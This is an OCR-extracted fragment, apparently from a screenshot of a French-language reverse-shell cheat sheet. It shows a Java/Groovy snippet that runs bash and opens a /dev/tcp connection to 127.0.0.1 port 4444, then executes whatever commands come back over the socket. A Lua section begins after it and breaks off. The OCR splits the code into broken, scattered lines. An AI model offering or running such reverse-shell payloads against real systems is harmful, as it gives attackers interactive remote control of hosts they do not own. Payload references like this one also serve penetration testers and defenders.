
Java
r = Runtime.
getRuntime
p = r.
exec
([
"/bin/bash"
,
"-c"
,
"exec 
5<>/dev/tcp/
127.0.0.1
/
4444
;cat <&5 | 
while read line; do \$line 2>&5 >&5; 
done"
p.
waitFor
Lua
Dans un script Lua :
require(
'socket'
require(
'os'